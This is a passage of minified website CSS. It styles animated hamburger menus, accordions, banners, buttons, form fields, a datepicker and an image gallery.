cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 